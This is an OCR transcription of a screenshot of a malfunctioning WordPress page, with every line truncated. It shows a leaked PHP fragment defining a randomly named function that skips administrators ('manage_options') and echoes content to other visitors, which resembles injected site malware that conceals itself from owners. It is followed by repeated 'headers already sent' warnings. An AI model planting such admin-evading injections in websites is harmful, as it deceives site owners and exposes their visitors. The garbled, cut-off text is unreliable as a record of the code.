
if (!function_exists('f9d233f09')) { function f9d233f09() { if (is_ad
current_user_can('manage_options'))) { return; } echo '
' . "\n"; } } a
Warning
: Cannot modify header information - headers already sent b
/data/web/virtuals/223975/virtual/www/wp-includes/pluggable.p
Warning
: Cannot modify header information - headers already sent b
/data/web/virtuals/223975/virtual/www/wp-includes/pluggable.p